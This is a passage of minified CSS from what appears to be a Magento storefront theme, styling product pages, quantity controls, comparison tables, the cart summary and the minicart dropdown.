.price-label:after{content:": "}.product-info-main .product-info-stock-sku{clear:both;font-size:.8571em;text-transform:uppercase;margin:1.2143em 0}.product-info-main .product-info-stock-sku>*{display:block;margin-bottom:.25rem}.product-info-main .stock span+span{color:#222529;font-weight:700}.product-info-main .product.sku{word-wrap:break-word}.product-info-main .product-add-form{clear:both}.product-info-main .product.sku .type{font-weight:inherit}.product-info-main .product.sku .type::after{content:':'}.product-info-main .product.sku .value{display:inline-block;color:#222529;font-weight:700}.product-info-main .product.overview{font-size:1.1428em;line-height:1.6875;letter-spacing:-.015em}.product-info-main .product.alert{margin:.5em 0}.product-info-main .product.detailed{margin-top:15px}.product-add-form .box-tocart{padding:1.25rem 0 1rem;border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;margin-top:1rem;margin-bottom:0;font-size:1em;margin:0}.product-social-links .share-links a{font-size:13px;width:32px;height:32px;border-radius:16px;margin:.2857em .1em .2857em 0}.product-social-links .share-links a:not(:hover){background:none;color:#222529;border:2px solid #e7e7e7}.product-options-wrapper .fieldset-product-options-inner .legend{border:none;font-weight:600;display:inline-block;font-size:1.4rem;float:none;padding:0;margin:0 0 8px}.product-options-wrapper .fieldset-product-options-inner.required .legend:after{content:'*';color:#e02b27;font-size:1em;margin:0 0 0 .25em}.product-options-wrapper .field .note{display:block;margin-top:.25em}.product-options-wrapper .swatch-attribute-label{display:inline-block;vertical-align:middle;margin-right:10px;min-width:72px;font-size:.8571em;text-transform:uppercase;font-weight:400;line-height:32px;white-space:nowrap;padding:2px 0 8px;margin:0}.product-options-wrapper .swatch-attribute-label::after{content:':'}.product-options-wrapper .swatch-attribute-selected-option{display:none}.product-options-wrapper .swatch-attribute-options{display:inline-block;vertical-align:middle;padding:2px 8px 8px}.product-options-wrapper .swatch-opt{margin:0}.product-options-bottom,.product-info-price{font-size:1.5rem;line-height:1;font-weight:600;letter-spacing:-.02em;color:#222529;margin-bottom:1.25rem}.product-options-bottom .price-box,.product-info-price .price-box{display:table-cell;vertical-align:top}.product-options-bottom .price-box .price-label,.product-info-price .price-box .price-label{display:none}.product-options-bottom .price-box .price,.product-info-price .price-box .price{font-size:inherit;font-weight:inherit;line-height:inherit;color:inherit}.product-options-bottom .price-box .old-price,.product-info-price .price-box .old-price{color:#a7a7a7;font-size:.8em;margin-right:.2143em;letter-spacing:0}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline-block}.product-options-bottom .price-box .old-price .price-container>span.price-label,.product-info-price .price-box .old-price .price-container>span.price-label{display:none}.product-options-bottom .price-box .old-price .price,.product-info-price .price-box .old-price .price{font-size:inherit;line-height:inherit;color:inherit}.product-options-bottom .price-box p,.product-info-price .price-box p{margin:0}.product-options-bottom .box-tocart,.product-info-price .box-tocart{margin:0}.product-options-bottom{font-size:1em}.product-options-bottom .product-addto-links{display:flex}.page-product-bundle .product-options-bottom,.page-product-downloadable .product-options-bottom{border:none;margin:0;padding:0}.box-tocart .field.qty{margin-right:.5rem;margin-bottom:5px;position:relative}.box-tocart .actions{margin:0 4px 5px 0}.box-tocart .action.tocart{height:3rem;padding:0 2em;margin-bottom:0;overflow:hidden;text-transform:uppercase;font-size:1em;letter-spacing:-.015em;font-weight:700;line-height:3rem;border:none;background:#222529}.box-tocart .action.tocart:before{display:inline-block;content:"\e8ba";font-family:"porto-icons";margin-right:.5rem;font-size:1.125rem}.product-social-links{margin:15px 0 0;text-align:left}.product-social-links>*{display:inline-block;vertical-align:middle;margin-right:.5rem}.product-social-links .product-addto-links .action{border-radius:40px;border:2px solid #e7e7e7;color:#222529;margin:.2857em .1em .2857em 0;font-size:16px;width:32px;height:32px;line-height:29px;letter-spacing:normal}.product-social-links .product-addto-links .action::before{font-size:15px}.moved-add-to-links{display:inline-block;vertical-align:top}.product-addto-links .action span,.moved-add-to-links .action span,.product-social-links .action span{display:none}.product-addto-links .action.tocompare:before,.moved-add-to-links .action.tocompare:before,.product-social-links .action.tocompare:before{content:'\f83b'}.product-addto-links .action.mailto.friend,.moved-add-to-links .action.mailto.friend,.product-social-links .action.mailto.friend{color:#222529;border-color:#e7e7e7}.product-addto-links a.action:before,.moved-add-to-links a.action:before,.product-social-links a.action:before{line-height:30px}.product-addto-links .action{margin-left:5px;border-radius:0}.prices-tier{margin-bottom:.75em}.prices-tier .item{margin-bottom:.5em}.prices-tier .item:last-child{margin-bottom:0}.prices-tier .price-excluding-tax,.prices-tier .price-including-tax{display:inline-block}.minimal-price-link,.price-excluding-tax,.price-including-tax{white-space:nowrap;display:block}.ui-dialog-titlebar-close{line-height:1.4;margin:0;padding:0;color:#08c;text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#08c;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#08c;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#08c;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#08c;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.qty.field .control,.col.qty .control{position:relative;width:104px;display:flex;justify-content:center}.qty.field .input-text.qty,.col.qty .input-text.qty{width:44px;height:3rem;font-size:1rem;font-weight:700;text-align:center;line-height:14px;border-radius:0;border-width:1px 0 1px 0;border-color:#e7e7e7;padding:0 5px;color:#222529}.qty.field .qty-changer>a,.col.qty .qty-changer>a{display:block;border-radius:0;margin-top:0;position:absolute;top:0;left:0;height:3rem;line-height:3rem;width:30px;border:solid 1px #e7e7e7;color:#222529}.qty.field .qty-changer>a:first-child,.col.qty .qty-changer>a:first-child{right:0;left:auto}.qty.field .qty-changer>a:hover,.col.qty .qty-changer>a:hover{color:#08c}.qty.field .qty-changer>a i,.col.qty .qty-changer>a i{display:none}.qty.field .qty-changer>a::before,.col.qty .qty-changer>a::before{content:'';position:absolute;left:50%;top:50%;width:9px;border-top:1px solid;margin-top:-.5px;margin-left:-4.5px}.qty.field .qty-changer>a.qty-inc:after,.col.qty .qty-changer>a.qty-inc:after{content:'';position:absolute;left:50%;top:50%;height:9px;border-left:1px solid;margin-top:-4.5px;margin-left:-.5px}.fotorama__nav .fotorama__thumb-border{border-color:#222529}.block.upsell{padding-top:40px}.owl-carousel.product-image-carousel{margin-bottom:0}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main,.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product.media{width:100% !important;padding:0}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product.media{margin-bottom:2em}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product.media .product-image-slider.owl-carousel{margin-bottom:0}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .page-title-wrapper{display:inline-block;width:auto;margin:0;vertical-align:middle}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .page-title-wrapper h1{margin:0}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .prev-next-products{position:relative;float:right;margin:5.7px 10px 0;right:0}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-reviews-summary{margin-top:15px;margin-bottom:20px;height:42px}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-reviews-summary .rating-summary{top:-1px}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-info-price{font-size:30px;line-height:1;display:inline-block;margin-bottom:40px}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product.overview{clear:both;padding-top:25px;border-top:1px solid #e7e7e7}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-info-stock-sku{margin-bottom:20px}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-add-form{position:relative;border-top:1px solid #e7e7e7;padding-top:1.25rem;text-align:left}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom{margin-bottom:0;display:inline-block;vertical-align:middle}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom .box-tocart{padding:0;border:none;margin:0}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom .box-tocart .field.qty{display:inline-flex;text-align:left;margin-right:20px}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom .box-tocart .field.qty label{display:inline-block;font-size:15px;font-weight:600;color:#222529;line-height:23px;margin:0;text-transform:uppercase}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom .box-tocart .field.qty .qty-changer>a{height:24px;border:none}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-bottom .box-tocart .field.qty .input-text.qty{width:36px;border-width:1px 1px 1px 1px;font-size:13px;background:#f4f4f4;height:24px;font-family:inherit}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-wrapper{display:inline-block;vertical-align:middle;min-width:45%;text-align:left}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-wrapper .swatch-attribute{display:inline-block;vertical-align:middle;margin-right:15px}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-options-wrapper .swatch-attribute-label{min-width:auto;padding-right:1em;text-align:left}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-social-links{display:inline-block;margin:0;width:auto}.product-type-carousel:not(.weltpixel_quickview-catalog_product-view) .product-info-main .product-social-links>*:last-child{margin-right:0}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .page-main{max-width:100% !important;width:100%}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-info-main .page-title-wrapper h1{font-size:30px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .fotorama__nav-wrap--vertical .fotorama__nav__shaft{background:none}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .fotorama__stage{left:0 !important;max-width:100%}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .fotorama__thumb{border:1px solid rgba(0,0,0,0.1);width:calc(98%);height:calc(98%)}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .fotorama__nav-wrap--vertical.fotorama__nav-wrap{padding:20px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .fotorama__stage__shaft.fotorama__grab{max-width:100% !important}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-social-links{position:absolute;top:0;right:0;width:auto;margin:0}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-social-links .product-share{margin:0}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-social-links .share-links a{display:block;margin:0 auto 2px;border-radius:0}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .prev-next-products{margin-right:40px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-info-price{font-size:25px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .product-options-bottom{margin-bottom:40px}.product-type-fullwidth:not(.weltpixel_quickview-catalog_product-view) .block.upsell{padding-top:0;margin-top:2.5rem;margin-bottom:0}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .short-custom-block{margin-bottom:2em}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product-social-links{margin-bottom:40px;margin-top:0}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed{clear:both;background:#f4f4f4;padding-top:70px;padding-bottom:70px;position:relative}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed:before,.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed:after{content:'';position:absolute;width:30vw;height:100%;top:0;background:inherit}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed::before{right:100%}.product-type-sticky_right:not(.weltpixel_quickview-catalog_product-view) .product.detailed::after{left:100%}.sidebar .product-items-images{margin-left:-0.25em}.sidebar .product-items-images .product-item{float:left;padding-left:.25em}.sidebar .product-items-names .product-item{margin-bottom:.5em}.sidebar .product-items-names .product-item-name{margin:0;vertical-align:middle}.sidebar .product-items-names .product-item-name>a{margin-bottom:0}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;overflow-x:auto}.table-wrapper.comparison .table-comparison>tbody>tr>th,.table-wrapper.comparison .table-comparison>tbody>tr>td{border-top:0}.table-wrapper.comparison .table-comparison>tbody>tr>th.info,.table-wrapper.comparison .table-comparison>tbody>tr>td.info{background-color:transparent}.table-wrapper.comparison .table-comparison>thead>tr>th{border-bottom:0}.table-wrapper.comparison .product-image-container{border:0;border-radius:0;padding:0;background:none}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #e7e7e7}.table-comparison .cell{width:180px;padding:15px}.table-comparison .cell .attibute.value{width:100%;overflow:hidden}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #e7e7e7}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1em}.table-comparison .cell.attribute img{max-width:100%;height:auto}.table-comparison .cell.remove{padding-top:0;padding-bottom:0;text-align:right}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:.25em 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .action.tocart{white-space:nowrap}.table-comparison .actions-primary,.table-comparison .actions-secondary{display:inline-block}.comparison.headings{position:absolute;z-index:2;top:0;left:0;width:auto;background:#fff}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{position:absolute;left:0;right:auto;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:5;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:55px 0 15px 0}.sticky-product.no-sticky-header{padding:15px 0}.sticky-product>.container{position:relative;display:flex;align-items:center}.sticky-product .sticky-image,.sticky-product .sticky-detail{display:inline-block;vertical-align:middle;margin-right:15px}.sticky-product .sticky-detail .product-name-area{display:inline-block;vertical-align:top;margin:0;margin-right:15px}.sticky-product .sticky-detail .product-name-area .product-name{line-height:25px;margin:0;font-size:16px;font-weight:600}.sticky-product .sticky-detail .availability span{font-size:14px;font-weight:400}.sticky-product .product-info-price{margin-bottom:6px}.sticky-product .product-info-price .price-box .old-price .price-container .price{color:#999;font-size:18px}.sticky-product .product-info-stock-sku{min-width:150px;text-align:right;display:table-cell;vertical-align:bottom;padding-left:10%;color:#777}.sticky-product .stock{margin:0}.sticky-product .stock.available,.sticky-product .stock.unavailable{font-weight:700;text-transform:uppercase}.sticky-product .product.attibute.sku{word-wrap:break-word}.sticky-product .product.attibute.sku .type{font-weight:normal;margin-right:4.5px}.sticky-product .product.attibute.sku .type:after{content:'#:'}.sticky-product .product.attibute.sku .value{display:inline-block}.sticky-product .actions{margin:0;margin-left:auto}.sticky-product .actions .action.primary{min-width:150px}.layout-fullwidth .sticky-product>.container{max-width:100%}.prev-next-products{float:right;display:flex;align-items:center;margin-top:calc(1.125rem - 14px);position:relative}.prev-next-products a{font-size:16px;width:28px;height:28px;line-height:23px;border:2px solid #e7e7e7;border-radius:14px;display:inline-block;text-align:center;text-decoration:none;color:#222529}.prev-next-products a:hover{color:inherit}.prev-next-products .product-nav{margin-left:.125rem}.prev-next-products .product-nav em:before{-webkit-font-smoothing:inherit}.prev-next-products .product-nav .product-pop{border-top:3px solid #222529;position:absolute;right:0;top:31px;padding:10px;background-color:#fff;box-shadow:0 5px 8px rgb(0 0 0 / 15%);z-index:1;visibility:hidden;opacity:0;transition:all .2s;text-align:center;width:110px;min-height:100px;font-size:.9286em}.prev-next-products .product-nav .product-pop:before{content:"";width:5px;height:2px;border:5px solid transparent;border-bottom-color:#222529;display:block;position:absolute;top:-12px;right:9px}.prev-next-products .product-nav .product-pop .product-image{width:90px;display:block}.prev-next-products .product-nav .product-pop .product-name{display:block;margin:0;padding-top:5px;line-height:1.4em;font-size:12px;font-weight:600;text-align:center;color:#797876}.prev-next-products .product-nav:hover .product-pop{opacity:1;visibility:visible}.prev-next-products .product-nav.product-prev .product-pop:before{right:38px}.prev-next-products .product-nav:last-child .product-pop:before{right:9px}.block.related .block-actions{margin-bottom:10px}.block.related .action.select{font-size:1em;border:none;background:none;padding:0}.block.related .field.choice{position:absolute;top:9px;left:6px;z-index:2}.block.related .field.choice label{display:none}.products-related.small-list .product-items .product-item{padding:0 !important}.products-related.small-list .product-items .product-item-info{align-items:flex-start !important;padding:.5rem 0}.products-related.small-list .product-items .product-item-details{position:static !important}.products-related.small-list .product-items .product-item-details .product-item-actions{margin:0;margin-top:10px;display:none}.products-related.small-list .product-items .product-item-details .product-item-actions .actions-secondary>a{display:inline-block;width:30px;height:30px}.products-related .owl-carousel.show-nav-title .owl-nav{margin-top:-58px}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{text-decoration:none;display:inline-block;float:right}.block-search .label>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .label:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:28px;color:#08c;content:'\f818';font-family:"porto-icons";margin:0 .5em 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .label:hover:before{color:#08c}.block-search .label:active:before{color:#08c}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search .control{clear:both;margin:0 -15px -1px;padding:0 15px}.block-search input{left:-300%;position:absolute;margin:15px 0}.block-search .nested{display:none}.search-autocomplete{display:none;position:absolute;z-index:3;overflow:hidden;margin-top:-15px}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul:not(:empty){background:#fff;border:1px solid #ccc;border-top:0}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;padding:.25em 2em .25em .5em;margin:0;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8;color:#777}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:.25em}.form.search.advanced{display:block;border:1px solid #ececec;border-radius:8px;background:#fff;border-top:4px solid #08c;padding:35px 25px;box-shadow:0 2px 3px rgba(0,0,0,0.08)}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;text-align:center;width:25px;position:absolute;right:0;top:6px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error[generated]{position:absolute;top:32px;left:0}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search-terms{line-height:2em}.search-terms>li{display:inline-block;margin-right:.5em}.checkout-cart-index .page-title-wrapper{padding:2rem 0}.checkout-cart-index .page-title-wrapper .page-title{font-size:1.25rem;font-weight:700;letter-spacing:-.03em;margin-bottom:0}.cart-summary{background:#f5f5f5;background:#fff;border-radius:0;padding:24px 30px;border:2px solid #e7e7e7;margin-bottom:15px}.cart-summary>.title{font-size:1rem;text-transform:uppercase;font-weight:700;letter-spacing:-.01em;margin-bottom:20px;padding-bottom:0.25rem;line-height:19px;color:#222529}.cart-summary .block form:not(:last-of-type) .fieldset{margin:0 0 10px}.cart-summary .block .price{font-weight:700}.cart-summary .block .field{margin:0 0 10px}.cart-summary .block .field.note{display:none}.cart-summary .block .actions-toolbar>.primary{text-align:left}.cart-summary .block .actions-toolbar>.primary .action.primary{width:auto}.cart-summary .block .title{border-color:#e7e7e7;padding-left:10px}.cart-summary .block .title:after{right:13px}.cart-summary .block .title strong{letter-spacing:-.01em;font-size:14px;font-weight:600}.cart-summary .block .item-options{margin:0 0 9px}.cart-summary .block .item-options .field .radio{float:left;margin-right:8px}.cart-summary .block .item-options .field .radio+.label{display:block;margin:0;overflow:hidden;font-weight:400;line-height:1.2}.page-main .cart-summary .block{margin-bottom:0}.cart-summary .checkout-methods-items{margin:1em 0 0;text-align:center}.cart-summary .checkout-methods-items .action.primary.checkout{width:100%;font-size:15px;letter-spacing:-.015em;color:#fff;background-color:#222529;border:none}.cart-summary .checkout-methods-items .action.primary.checkout:hover{background-color:#31373d}.cart-summary .checkout-methods-items .action.primary.checkout::after{content:'\e8c4';font-family:'porto-icons';padding-left:1rem}.cart-summary .checkout-methods-items .item{margin-bottom:1.25em}.cart-summary .checkout-methods-items .item:last-child{margin-bottom:0}.cart-summary .message{padding-left:1em}.cart-summary .message>*:first-child:before{display:none}.cart-totals{font-size:13px;padding:0;border-color:#e7e7e7}.cart-totals tbody .mark,.cart-totals tfoot .mark,.cart-totals tbody .amount,.cart-totals tfoot .amount{padding:5px 10px}.cart-totals tbody .grand.totals .amount,.cart-totals tfoot .grand.totals .amount,.cart-totals tbody .grand.totals .mark,.cart-totals tfoot .grand.totals .mark{border-color:#e7e7e7}.cart-totals tbody .grand.totals .mark,.cart-totals tfoot .grand.totals .mark{text-align:left;padding:18px 12px;font-size:1rem;letter-spacing:-.01em;font-weight:600;color:#222529;line-height:19px}.cart-totals tbody .grand.totals .amount,.cart-totals tfoot .grand.totals .amount{color:#222529;text-align:right;font-weight:700;font-size:22px;padding:10px;line-height:1.4}.cart-totals tbody .grand.totals strong,.cart-totals tfoot .grand.totals strong{margin:0;font-weight:inherit;line-height:inherit;padding:0}.cart.table-wrapper .product-item-name>a{font-size:14px;font-weight:500;margin-bottom:0;white-space:normal}.cart.table-wrapper .product-item-name>a,.cart.table-wrapper .product-item-name>a:hover{color:#222529}.cart.table-wrapper .product-image-container{background:none;display:block}.cart.table-wrapper .cart thead tr th.col{border-bottom:1px solid #e7e7e7;padding:10px;font-size:14px;font-weight:600;color:#212529;text-transform:uppercase;text-align:left}.cart.table-wrapper .cart thead tr th.col.subtotal{text-align:right}.cart.table-wrapper .cart tbody td{border:0}.cart.table-wrapper .cart>.item{border-bottom:1px solid #e7e7e7;position:relative}.cart.table-wrapper .col{vertical-align:middle}.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{font-size:14px;text-align:left}.cart.table-wrapper .col.price .price,.cart.table-wrapper .col.subtotal .price,.cart.table-wrapper .col.msrp .price{font-size:14px;font-weight:inherit}.cart.table-wrapper .col.subtotal{text-align:right}.cart.table-wrapper .col.subtotal .price{color:#222529 !important;font-size:16px;font-weight:600 !important}.cart.table-wrapper .col.qty{text-align:left}.cart.table-wrapper .col.qty .field.qty{position:relative;display:inline-block}.cart.table-wrapper .col>.price{font-size:1rem}.cart.table-wrapper .item-actions td{padding-bottom:0;padding-left:15px;padding-right:15px;white-space:normal}.cart.table-wrapper .item .col.item{display:block;min-height:75px;padding:20px 10px;position:relative}.cart.table-wrapper .actions-toolbar{min-height:20px;padding-bottom:30px;position:relative}.cart.table-wrapper .actions-toolbar>.action-edit,.cart.table-wrapper .actions-toolbar>.action-delete{position:absolute;right:16px;top:0;display:inline-block;text-decoration:none}.cart.table-wrapper .actions-toolbar>.action-edit>span,.cart.table-wrapper .actions-toolbar>.action-delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .actions-toolbar>.action-edit:before,.cart.table-wrapper .actions-toolbar>.action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#222529;content:'\f826';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .actions-toolbar>.action-edit:hover:before,.cart.table-wrapper .actions-toolbar>.action-delete:hover:before{color:#777}.cart.table-wrapper .actions-toolbar>.action-edit:active:before,.cart.table-wrapper .actions-toolbar>.action-delete:active:before{color:#08c}.cart.table-wrapper .actions-toolbar>.action-delete{right:0}.cart.table-wrapper .actions-toolbar>.action-delete:before{content:'\f81a'}.cart.table-wrapper .action{margin-right:15px}.cart.table-wrapper .action:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:15px;max-width:80px;padding:0;position:absolute;top:15px;width:100%;border:0;border-radius:0}.cart.table-wrapper .product-item-photo:hover{box-shadow:none}.cart.table-wrapper .product-item-name{font-size:1rem;display:block;margin:0;margin-top:0}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{margin-bottom:0}.cart.table-wrapper .product-item-name+.item-options{margin-top:8px}.cart.table-wrapper .action.configure{display:inline-block;margin:.5em 0 0}.cart.table-wrapper .item .message{margin-top:1em}.cart-discount{border-bottom:1px solid #e7e7e7;clear:left;margin-top:0}.cart-discount .block>.title{display:none}.cart-empty{padding-left:10px;padding-right:10px}.cart-tax-info+.cart-tax-total{display:block}.block.crosssell{padding:0 15px;margin-top:70px}.block.crosssell .product-item-info{width:200px}.block-minicart .items-total{float:right}.block-minicart .items-total .count{font-weight:700;color:#000}.block-minicart .subtotal{text-align:left}.block-minicart .subtitle{display:none}.block-minicart .subtitle.empty{display:block;padding:18px 0;text-align:center;font-size:inherit;font-weight:400}.minicart-offcanvas .block-minicart .subtitle.empty{padding:18px 20px;text-align:left}.block-minicart .text.empty{text-align:center}.block-minicart .block-content>.actions>.secondary{text-align:center;margin:0 0 15px}.block-minicart .block-content>.actions>.secondary .action.viewcart{display:block;width:100%;padding:10px 15px;text-transform:uppercase;font-size:15px;border:1px solid #ccc;border-radius:3px}.block-minicart .block-content>.actions .paypal-logo{margin-top:15px;text-align:center}.block-minicart .block-category-link,.block-minicart .block-product-link,.block-minicart .block-cms-link,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.minicart-wrapper{display:inline-block;position:relative}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:33px;color:#08c;content:'\e8ba';font-family:"porto-icons";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#08c}.minicart-wrapper .action.showcart:active:before{color:#08c}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:33px;color:#08c;content:'\e8ba';font-family:"porto-icons";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#08c}.minicart-wrapper .action.showcart.active:active:before{color:#08c}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:0;margin-top:7px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{left:10px;top:-21px}.minicart-wrapper .block-minicart:after{left:9px;top:-23px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart{padding:15px 1em;width:300px;color:#222529;top:100%;margin-top:13px;right:0;box-shadow:0 5px 8px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart .block-title{display:none}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart::after{display:none}.minicart-wrapper .product .actions>.primary,.minicart-wrapper .product .actions>.secondary{display:inline}.minicart-offcanvas.minicart-wrapper .product .actions>.secondary{right:10px}.minicart-wrapper .action.close{width:40px;height:40px;top:0;right:0;position:absolute;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none}.minicart-wrapper .action.close:focus,.minicart-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper 